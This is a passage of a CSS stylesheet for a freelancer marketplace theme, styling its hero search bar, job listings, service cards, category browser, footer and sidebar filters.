	padding:0 !important;	
}
.fr-list li.wallet-contanier span.text {
	color:#777;	
}
.fr-list li.wallet-contanier h4 {
	font-size: 30px;
	line-height: 50px;
	color: #4d83ff;
	margin-bottom: 0;	
}
.fr-list li.wallet-contanier span {
	color:#777;	
}
.sb-menu ul li.fr-list ul li > a::before {
	top:23px;	
}
.sb-menu ul li.fr-list ul li > a {
	padding:12px 35px !important;
}
/* header freelancer*/
/* hero-section freelancer*/
.fr-hero {
	background: url("../images/bg-1.png");
	height: auto;
	background-position: center center;
	background-size: cover;
}
.fr-hero .fr-hero-srch {
	margin-top: 30px;
}
.fr-hero .fr-hero-content {
	margin-top: 200px;
	overflow: hidden;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 22px;
	color: #242424;
	letter-spacing: 1px;
	font-weight: 700;
	text-transform: uppercase;
}
.fr-hero .fr-hero-content h1 {
	font-size: 54px;
	margin-top: 10px;
	margin-bottom: 20px;
	color: #242424;
	line-height: 1.2em;
	font-weight: 700;
}
.fr-hero .fr-hero-content h1 span {
	font-weight: 400;
	font-size: 32px;
	text-transform: uppercase;
}
.fr-hero .fr-hero-content p {
	color: #242424;
	line-height: 30px;
	margin-bottom: 50px;
}
.fr-hero .fr-hero-search-bar ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-hero .fr-hero-search-bar ul li {
	float: left;
	width: 40%;
}
.fr-hero .fr-hero-search-bar ul li .form-group {
	margin-bottom: 0;
}
.fr-hero .fr-hero-search-bar ul li:last-child {
	width: 20%;
}
.fr-hero .fr-hero-content .fr-hero-search-bar {
	overflow: hidden;
	position: relative;
}
.fr-hero .fr-hero-search-bar .select2-container {
	width: 100% !important;
}
.fr-hero .fr-hero-search-bar ul li input {
	height: 55px;
	font-size: 14px;
	color: #777;
	padding: 16px;
	border: none;
	border-radius: 0;
	border-radius: 6px 0 0 6px;
	background-color: #FFF;
}
.fr-hero .fr-hero-search-bar .select2-container .select2-selection--single {
	height: 55px;
	border: none;
	font-size: 14px;
	border-radius: 0;
}
.fr-hero .fr-hero-search-bar .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #777;
	border-left: 1px solid #ddd;
	padding: 0 18px;
	background-color: #FFF;
	line-height: 55px;
}
.fr-hero .fr-hero-search-bar .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: 15px;
	height: 55px;
}
.fr-hero .fr-hero-search-bar .form-control::placeholder {
color: #777;
}
.fr-hero .fr-hero-search-bar .form-control:focus {
	box-shadow: none;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 16px 28px ;
	border-radius: 0 7px 7px 0;
	background: #242424;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	z-index: 9;
	position: relative;
	border: 1px solid #242424;
	height:55px;
}
.fr-hero .fr-hero-trending {
	position: relative;
	overflow: hidden;
	margin-top: 30px;
}
.fr-hero .fr-hero-trending ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-hero .fr-hero-trending ul li {
	float: left;
	margin-right: 10px;
	margin-bottom:10px;
}
.fr-hero .fr-hero-trending ul li:last-child {
	margin-right:0;
}
.fr-hero .fr-hero-trending ul li:first-child {
    line-height:32px;
}
.fr-hero .fr-hero-trending ul li a {
	background-color: #fff;
	color: #242424;
	padding: 5px 12px;
	border-radius: 4px;
	font-size: 13px;
	display: inline-block;
}
.fr-hero .fr-hero-trending ul li span {
	font-size: 14px;
	font-weight: 500;
	margin-right: 12px;
	color: #242424;
}
/* hero-section freelancer*/
/* explore categories*/
.fr-explore-cat .fr-explore-content .fr-explore-container ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-explore-cat .fr-explore-content .fr-explore-container ul li {
	float: left;
}
.fr-explore-cat .fr-explore-content {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container {
	position: absolute;
	bottom: 20px;
	left: 20px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 14px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 1px;
}
.fr-explore-cat .fr-explore-content .fr-log-grid {
	position: absolute;
	right: 20px;
	bottom: 20px;
}
.fr-explore-cat .fr-explore-content .fr-log-grid i {
	width: 95%;
	position: relative;
	margin: 0 auto;
	display: table;
	border: 1px solid #fff;
	padding: 12px 12px;
	background-color: rgba(255, 255, 255, 0.3);
	border-radius: 4px;
	color:#FFF;
}
.fr-explore-cat .fr-explore-content .fr-log-grid img {
	position: relative;
	margin: 0 auto;
	display: table;
	border: 1px solid #fff;
	padding: 8px;
	background-color: rgba(255, 255, 255, 0.3);
	border-radius: 4px;
	color:#FFF;
	width:40px;
	height:40px;
}
.fr-explore-cat .fr-explore-style {
	position: absolute;
	top: 5%;
	right: 1.5%;
	overflow: hidden;
}
.fr-explore-cat .owl-dots {
	display: none;
}
.fr-explore-cat .owl-nav {
	position: absolute;
	right: 13%;
	top: -33%;
}
.fr-explore-cat .owl-theme .owl-nav [class*="owl-"]:hover {
	background: none;
	color: #242424;
	text-decoration: none;
}
.fr-explore-cat .owl-prev i {
	font-size: 20px;
	transition: .6s;
}
.fr-explore-cat .owl-next i {
	font-size: 20px;
	transition: .6s;
}
/* explore categories*/
/* latest jobs start*/
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul {
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: hidden;
	width: 50%;
}
.fr-latest-jobs .owl-dots {
	display: none;
}
.fr-latest-jobs .owl-nav {
	position: absolute;
	top: -57px;
	right: 0%;
	margin:0;
}
.fr-latest-jobs .owl-nav i {
	font-size: 18px;
	color:#fe696a;
}
.fr-latest-jobs .owl-theme .owl-nav [class*="owl-"]:hover {
	background: none;
	color: #fe696a;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li {
	float: left;
	margin-right: 16px;
	margin-bottom: 4px;
}
.fr-latest-jobs .fr-jobs-content {
	border: 1px solid #e9e9e9;
	position: relative;
	margin-bottom: 30px;
	background-color: #fff;
}
.fr-latest-jobs .fr-jobs-content:last-child {
	margin-bottom: 0;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details {
	padding: 22px 26px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details a h3 {
	font-size: 20px;
	margin-bottom: 5px;
	color: #000;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-emt span {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
	vertical-align: middle;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews i {
	color: #fe696a;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews {
	display: inline-block;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul .fr-jobs-emt i {
	background: #25c22e;
	color: #fff;
	padding: 3px;
	border-radius: 20px;
	font-size: 10px;
	margin-right: 2px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details p {
	font-size: 14px;
	width: 85%;
	color: #212121;
	line-height: 26px;
	margin-bottom: 0;
}
.fr-jobs-price .style-hd {
	font-size: 24px;
	font-weight: 500;
	line-height: 32px;
	color: #242424;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews span {
	margin-left: 3px;
}
.fr-right-detail-box .fr-jobs-price p {
	color: #242424;
	font-weight: 500;
	margin: 0;
	text-align: right;
	font-size: 14px;
}
.fr-right-detail-box .fr-jobs-price {
	position: absolute;
	right: 20px;
	top: 20px;
}
.fr-right-detail-box .fr-jobs-price .style-hd small {
	font-size:13px;
	margin-left:5px;
	cursor:pointer;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li {
	float: left;
	margin-right: 15px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar {
	overflow: hidden;
	border-top: 1px solid #e9e9e9;
	padding: 10px 25px;
	position: relative;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a {
	font-size: 14px;
	font-weight: 500;
	color: #212121;
	text-transform: capitalize;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a i {
	margin-right: 12px;
	color: #75787d;
}
.fr-latest-jobs .heading-panel {
	margin-bottom: 40px;
}
.fr-latest-jobs .fr-jobs-dc {
	overflow: hidden;
	position: absolute;
	right: 3%;
	bottom: 11%;
	border: 1px solid #75787d;
	padding: 4px 8px;
	border-radius: 40px;
	background: #fff;
}
.fr-latest-jobs .fr-jobs-recomend {
	margin-top: 30px;
	position: relative;
	overflow: hidden;
}
.fr-latest-jobs .fr-jobs-recomend::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: linear-gradient(to bottom, rgba(21, 21, 21, 0), #000);
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn {
	float: left;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span.rating {
	border: 1px solid #f4d96e;
	background: rgba(255, 180, 19, 0.2);
	font-size: 14px;
	padding: 4px 10px;
	color: #777;
	display: inline-block;
	border-radius: 4px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons {
	position: absolute;
	right: 20px;
	bottom: -15px;
	z-index:999;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons i {
	background: #242424;
	border-radius: 50px;
	padding: 12px;
	color: #fff;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons:hover .active {
	color: red;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details {
	overflow: hidden;
	width: 100%;
	margin-top: 70px;
	padding: 0 20px;
	padding-bottom: 20px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location {
	background: #f9f9f9;
	padding: 10px 20px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p i {
	margin-right: 6px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span i {
	font-size: 12px;
	color: #fe696a;
	margin-right: 5px;
}
.fr-latest-jobs .fr-jobs-box {
	overflow: hidden;
	position: relative;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
}
.fr-jobs-main-content .fr-n-style {
	font-size: 18px;
	margin-bottom: 30px;
	color: #242424;
	font-weight: 500;
}
.fr-jobs-main-content {
	box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
	border-radius: 4px;
	padding: 30px 20px;
	background: #fff;
}
.fr-jobs-main-content .card.agent-1 {
	margin-bottom:0;
}
.fr-jobs-main-content .fr3-product-detail-box {
	margin-bottom:0;
	box-shadow:none;
	background-color: #f5f5f5;
}
.fr-jobs-main-content  .fr3-product-price ul li {
	background-color:#FFF;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p {
	margin: 0;
	color: #777;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 30px;
	margin-right: 4px;
	font-size: 10px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p i.verified {
	background: #259d00;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
		font-size: 18px;
	margin-top: 8px;
	color: #242424;
	line-height: 24px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-content {
	background: #f9f9f9;
	height: 140px;
	padding: 15px 20px;
	position:relative;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online {
	width: 100%;
	text-align: center;
	margin-top: 75px;
	z-index: 99;
	position: relative;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online img {
	width: 100px;
	border-radius: 4px;
	border: 1px solid #e9e9e9;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	position: absolute;
	right: 38%;
	top: 0;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify.active {
	background: #25c22e;
	border-color: #23c22e;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec {
	position: relative;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	position: absolute;
	bottom: 40px;
	left: 30px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	color: #fff;
	font-size: 22px;
	margin-bottom: 5px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	color: #fff;
	font-size: 14px;
	margin-bottom: 15px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .btn-style {
	background-color: transparent;
	color: #fff;
	border-radius: 6px;
	border: 1px solid#fff;
	padding: 6px 26px;
	font-size: 14px;
	font-weight: 500;
}
.bg-style {
	background: url("../images/bg.png");
	height: auto;
	background-position: center center;
	background-size: cover;
}
/* latest jobs start*/
/*company contents*/
.fr-company-contents {
	position: relative;
	min-height: 400px;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 30px;
	color: #fff;
	font-weight: 500;
}
.fr-company-contents .fr-company-assets {
	background: url("../images/s9.png");
	height: 320px;
	background-position: 100%;
	background-size: cover;
	margin-top: -200px;
	width: 49%;
}
.fr-company-contents .fr-company-products {
	position: relative;
	padding: 50px 0;
}
.fr-company-contents .fr-company-products p {
	color: #fff;
	line-height: 30px;
	font-size: 16px;
	margin-top: 20px;
	margin-bottom: 30px;
	width: 70%;
	font-weight: 400;
}
.fr-company-contents .fr-company-products a {
	font-weight: 500;
}
.fr-company-contents .fr-company-products-2 a {
	font-weight: 500;
}
.fr-company-contents .fr-company-products span {
	font-weight: 500;
}
.fr-company-contents .fr-company-products-2 span {
	font-weight: 500;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 30px;
	color: #fff;
	font-weight: 500;
}
.fr-company-contents .fr-company-assets-2 {
	background: url("../images/s10.png");
	height: 320px;
	background-size: cover;
	width: 49%;
	margin-top: -321px;
	position: absolute;
	right: 0;
}
.fr-company-contents .fr-company-products-2 {
	position: relative;
	z-index: 9;
	padding-top: 45px;
	text-align: right;
}
.fr-company-contents .fr-company-products-2 p {
	color: #fff;
	line-height: 30px;
	font-size: 16px;
	margin-top: 20px;
	margin-bottom: 30px;
	width: 70%;
	float: right;
}
.fr-company-contents .fr-main-content {
	width: 100%;
	overflow: hidden;
}
.sidebar-advertisement {
	position:relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.sidebar-advertisement.bottom {
	margin-top:30px;
}
/*company contents*/
/*top services*/
.fr-top-contents .fr-top-details {
	border-bottom: 1px solid #e9e9e9;
	padding: 20px 15px;
	position: relative;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-weight: 500;
	font-size: 18px;
	color: #242424;
	margin-bottom: 10px;
	line-height:1.6;
	text-transform:capitalize;
}
.fr-top-contents .fr-top-details span.rating {
	font-size: 12px;
	color: #777;
}
.fr-top-contents .fr-top-details span.rating i {
	color: #fe696a;
	font-size: 10px;
	margin-right: 10px;
}
.fr-top-contents .fr-top-details p .style-6 {
	background-color: transparent;
	color: #fe696a;
	border: none;
	font-size: 20px;
	font-weight: 500;
	padding: 0;
	margin-left: 10px;
}
.fr-top-contents .fr-top-details p {
	font-size: 14px;
	color: #888;
	margin: 0;
}
.fr-top-contents .fr-top-grid-bar {
	padding: 12px 15px;
	border-top: 1px solid #ebebeb;
}
.fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid-bar p {
	margin: 0;
	font-size: 14px;
	color: #888;
	font-weight: 500;
}

.fr-top-contents .fr-top-grid img {
	width: 40px;
	border-radius: 50px;
	box-shadow:0 9.5px 12.7px 0 rgba(0,0,0,.05);
}
.fr-top-contents .fr-top-grid .notify {
	background-color: #fe696a;
	width: 0px !important;
	height: 14px;
	position: absolute;
	right: 0;
	padding: 2px 5px;
	border-radius: 30px;
	top: -7px;
}
.fr-top-contents .fr-top-grid .notify.active {
	background: #25c22e;
	border-color: #23c22e;
	height: 10px;
	top: -5px;
}
.fr-top-contents .fr-top-grid {
	position: absolute;
	right: 5%;
	bottom: -12%;
}
.fr-top-contents {
	position: relative;
	margin-bottom: 30px;
	transition: .6s;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	overflow:hidden;
	border-radius: 4px;
}
.fr-top-contents .fr-top-product {
	position: relative;
}

.fr-top-featured {
	position: absolute;
	top: 15px;
	right: 10px;
}
.fr-top-featured span {
	background: #c6071a;
	color: #fff;
	font-weight: 400;
	padding: 7px 12px;
	font-size: 14px;
}
.fr-top-rating {
	position: absolute;
	top: 8%;
	left: 5%;
	background-color: #fff;
	border-radius: 30px;
    z-index:1;
}
.fr-top-rating a i {
	font-size: 14px;
	color: #242424;
	display: block;
	padding: 10px;
}
.fr-top-rating a:hover, .fr-top-rating a.active i {
	background-color: red;
	border-radius: 50%;
	color: #FFF;
}
.fr-top-srvices .fr-top-view {
	text-align: center;
	margin-top: 15px;
}
.fr-top-srvices .fr-top-view .btn-style {
	padding: 10px 26px;
}
.top-services-2.owl-theme .owl-nav [class*="owl-"]:hover{
	background-color:transparent;
	color:#242424;
}
.top-services-2.owl-theme .owl-nav [class*="owl-"]:focus {
	outline:none;
}
/*top services*/
/*top browse categories*/
.fr-browse-category {
	position: relative;
}
.fr-browse-category .fr-browse-content ul {
	padding: 0;
	list-style: none;
	margin: 0;
}
.fr-browse-category .fr-browse-content ul li a {
	color: #777;
	transition: .6s;
}
.fr-browse-category .fr-browse-content ul li a.view-more {
	color:#fe696a;
	text-decoration:underline;
}
.fr-browse-category .fr-browse-content ul li a:hover {
	color: #fe696a;
}
.fr-browse-category .fr-browse-content ul li {
	margin-bottom: 10px;
	line-height:1.8;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 20px;
	margin-bottom: 15px;
	color: #242424;
}
.fr-browse-category .heading-panel {
	margin-bottom: 45px;
}
.fr-browse-category .fr-browse-content {
	border-left: 1px solid #e9e9e9;
	padding-left: 25px;
	position: relative;
	z-index: 9;
}
.fr-browse-category .fr-browse-content.browse-style {
	border: none;
	padding: 0;
	margin-bottom:30px;
}
.fr-browse-category .fr-browse-client img {
	width: 23%;
	position: absolute;
	right: 0;
	top: 15%;
}
.fr-browse-category .fr-style-7 {
	transform: rotate(86deg);
	position: absolute;
	left: 0;
	top: 60%;
	transition: .9s;
}
.fr-browse-category:hover .fr-style-7 {
	margin-left: 50px;
	transform: rotate(280deg);
}
/*top browse categories*/
/*fr gt details*/
.fr-gt-details {
	position: relative;
}
.fr-gt-details::before {
	content: "";
	position: absolute;
	width: 100%;
	background-color: #2a2e43;
	top: 0px;
	bottom: 0;
	max-height: 70px;
}
.fr-bg-style {
	border-radius: 16px;
	margin-top: -75px;
	margin-left: 0;
	margin-right: 0;
	background-color: #fff;
	box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.07);
	padding: 26px 30px;
}
.fr-gt-details .fr-bg-style {
	margin-top: -37px;
}
.no-space {
	margin-top: 0 !important;
}
.fr-gt-btn {
	float: right;
}
.fr-gt-btn .btn-style {
	background: #000;
	color: #fff;
	border: 1px solid #242424;
}
.fr-gt-content h3 {
	font-size: 24px;
	margin-bottom: 8px;
	color: #242424;
}
.fr-gt-content p {
	font-size: 16px;
	line-height: 1.8;
	margin: 0;
	color: #777;
}
/*fr gt details*/
/*fr-footer start*/
.fr-footer .fr-footer-details p {
	margin-top: 20px;
	margin-bottom: 0;
	line-height: 1.8;
}
.fr-footer .fr-footer-details img {
	width:180px;
}
.fr-footer .fr-footer-content ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-footer .fr-footer-content ul li a {
	color: #242424;
	transition: .6s;
}
.fr-footer .fr-footer-content ul li {
	margin-bottom: 10px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	color: #242424;
	font-size: 20px;
	margin-bottom: 20px;
	}
.fr-footer .fr-footer-icons {
	position:relative;
	overflow:hidden;
	margin-top:20px;	
}
.fr-footer .fr-footer-icons ul li {
	float: left;
	margin-right: 10px;
}
.fr-footer .fr-footer-icons ul li a i {
	background: #fff;
	border: 1px solid #e1e1e1;
	border-radius: 50px;
	padding: 10px;
	text-align: center;
	transition: .6s;
	min-width: 40px;
	min-height: 40px;
}
.fr-footer .fr-footer-icons ul li {
	margin-top: 5px;
}
.fr-footer .fr-footer-icons ul li a i:hover {
	color: #fff;
	background-color: #fe696a;
	border-color:#fe696a;
}
.fr-footer .fr-footer-content ul li a:hover {
	color: #fe696a;
}
.fr-footer .fr-bottom {
	text-align: center;
	background: #242424;
	padding: 20px;
	color: #FFF;
}
.fr-footer .fr-bottom p {
	margin: 0;
	color: #fff;
	color: rgba(255, 255, 255, 0.8)
}
.fr-footer .fr-bottom p a {
	color: #fe696a;
	font-weight:500;
}
/*fr-list start*/
.fr-list-product {
	background: url("../images/sz.png");
	background-position: center;
	background-size: cover;
	position: relative;
	padding: 100px 0;
}
.fr-list-product::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background-color: rgba(0,0,0,0.6);
}
.fr-list-product.padding-bottom-breadcrumb {
	padding-bottom:150px;	
}
.fr-list-content .fr-list-details ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-list-content .fr-list-details ul li {
	float: left;
	margin-right: 30px;
	position:relative;
}
.fr-list-content .fr-list-details ul li a {
	color: #fff;
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	color: #fff;
	font-size: 40px;
	width:70%;
	margin: 0 auto;
	margin-bottom:10px;
	word-break: break-word;
	text-transform: capitalize;
}
.fr-list-product .fr-list-content {
	position: relative;
	overflow: hidden;
	text-align: center;
	margin: 0 auto;
}
.fr-list-product .fr-list-content .fr-list-details {
	overflow: hidden;
	margin: 0 auto;
	display: table;
	position: relative;
}

.fr-list-content .fr-list-details ul li::before {
	content: "/";
	position: absolute;
	left:-20px;
	color:#FFF;
}

.fr-list-content .fr-list-details ul li:first-child::before {
	content:"";
}
.fr-list-content .fr-list-details ul li:last-child {
	margin-right: 0;
}
/*fr-list end*/
/*fr-list side-bar*/
.fr-list-side-bar {
	position:relative;
}
.fr-side-bar-filtered ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-side-bar-filtered ul li {
	float: left;
	width: 45%;
	margin-right: 8px;
}
.fr-side-bar-filtered ul li:nth-child(2n+2) {
	width: auto;
	margin-right: 7px;
}
.fr-side-bar-content {
	background-color: #fff;
	padding: 22px 24px;
	overflow: hidden;
	position: relative;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.fr-side-bar-btn {
	position: absolute;
	top: 18px;
	right: 27px;
	color: #25c22e;
}
.fr-side-bar-btn span {
	font-size: 14px;
	font-weight: 500;
}
.fr-side-bar-btn i {
	font-size: 12px;
}
.fr-side-bar-filtered ul li:last-child {
	margin-right: 0;
}
.fr-side-bar-filtered ul li span {
	font-size: 14px;
	line-height: 44px;
	color: #888;
}
.fr-side-bar-filtered {
	overflow: hidden;
}
.fr-side-bar-filtered {
	margin-bottom: 0;
}
.fr-side-bar-filtered label {
	font-size: 16px;
		margin-bottom: 18px;
	color: #242424;
}
.fr-side-bar-filtered input {
	font-size: 14px;
	color: #888;
	height: 45px;
	border-radius: 0;
	padding: 0 15px;
	border: 1px solid #e9e9e9;
}
.fr-side-bar-filtered .fr-side-budget span {
	font-size: 16px;
		margin-bottom: 18px;
	display: inline-block;
	color: #242424;
}
.fr-side-bar-filtered .form-control::placeholder {
color: #888;
opacity: 1;
font-size: 14px;
}
.fr-side-bar-filtered .form-group {
	margin-bottom: 20px;
}
.fr-side-bar-content .fr-side-bar-detaails ul {
	list-style: none;
	padding: 10px 0;
	list-style: none;
}
.fr-side-bar-content .fr-side-bar-detaails ul:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
}
.fr-side-bar-content .fr-side-bar-detaails .fr-style {
	font-size: 16px;
		margin-bottom: 6px;
	color: #242424;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
	margin-top: 15px;
}
.fr-side-bar-content .fr-side-bar-detaails .fr-style-2 {
	margin-top: 0;
	font-size: 16px;
		margin-bottom: 6px;
	color: #242424;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	margin-left: 2px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li {
	margin-bottom: 10px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li .pretty .state label::before {
	top: 3%;
}
.fr-side-bar-content .fr-side-bar-detaails ul li .pretty .state label::after {
	top: 3%;
}
.fr-side-bar-content .fr-side-bar-detaails ul li .pretty {
	margin-right: 0;
	white-space: inherit;
}
.form-control:focus {
	box-shadow: none;
}
.fr-list-side-bar .fr-right-bannner .fr-right-details {
	color: #fff;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 60%;
	color: #fff;
	margin-bottom: 18px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 26px;
	margin-bottom: 8px;
	color: #fff;
	text-transform: capitalize;
}
.fr-list-side-bar .fr-right-bannner {
	background: url("../images/1f.jpg");
	padding: 32px 30px;
	background-position: center center;
	background-repeat: no-repeat;
	height: auto;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	background: transparent;
	border: 1px solid #fe696a;
	color: #fff;
}
.fr-list-side-bar .fr-right-bannner .btn-style:hover {
	background: #fe696a;
}
.fr-right-detail-bar {
	background: #fff;
	padding: 20px;
	overflow: hidden;
	margin-bottom: 30px;
	border-radius:4px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.fr-right-detail-bar h4 {
	margin:0;
}

.fr-right-content {
	float: left;
}
.fr-right-detail-bar .fr-right-srch-detail ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-srch-detail {
	float: right;
}
.fr-right-detail-bar .fr-right-srch-detail ul li {
	float: left;
	margin-right: 15px;
}
.fr-right-detail-bar .fr-right-srch-detail ul li:last-child {
	margin:0;	
}
.fr-right-srch-detail ul li .select2-container {
	width: 220px !important;
}
.fr-right-detail-bar .fr-right-srch-detail ul li i {
	border: 1px solid #e9e9e9;
	color: #ccc;
	padding: 15px;
	border-radius: 4px;
	transition: .5s;
	font-size: 20px;
	display: inline-block;
}
.fr-right-detail-bar .fr-right-srch-detail ul li i:hover, .fr-right-detail-bar .fr-right-srch-detail ul li i.active {
	background-color: #fe696a;
	color: #fff;
	border: 1px solid #fe696a;
}
.posted-projects {
	position:relative;
	overflow:hidden;
}
.posted-projects .fr-right-detail-box:last-child {
	margin-bottom:0;
}
.fr-right-detail-box .fr-right-detail-content {
	overflow: hidden;
	position: relative;
}
.fr-right-details-products {
	padding:20px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li {
	float: left;
	margin-right: 35px;
	position: relative;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li::before {
	content: " ";
	border-right: 2px #e9e9e9 solid;
	top: 24%;
	height: 58%;
	position: absolute;
	left: -16%;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li:nth-child(2n+1)::before {
	border-right: none;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views {
	overflow: hidden;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 20px;
	margin: 0;
	color: #242424;
	text-transform:capitalize;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover {
	color:#fe696a;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 {
	width: 80%;
	margin-bottom: 15px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
	float: left;
	margin-right: 15px;
	margin-bottom:15px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li.hide {
	display:none;	
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul.skills.active li.hide {
	display:inline-block;	
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li a {
	font-size: 14px;
	color: #888;
	background: rgba(255, 180, 19, 0.2);
	padding: 4px 12px;
	border-radius: 4px;
	display: inline-block;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
	color: #777;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span strong {
	margin-right: 5px;
	font-weight: 500;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li .fa-check {
	background-color: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 30px;
	font-size: 10px;
	margin-right: 5px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li .fa-check.verified {
	background-color: #25c22e;	
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li .fa-star {
	color: #fe696a;
	font-size: 14px;
	margin-right: 2px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product {
	overflow: hidden;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
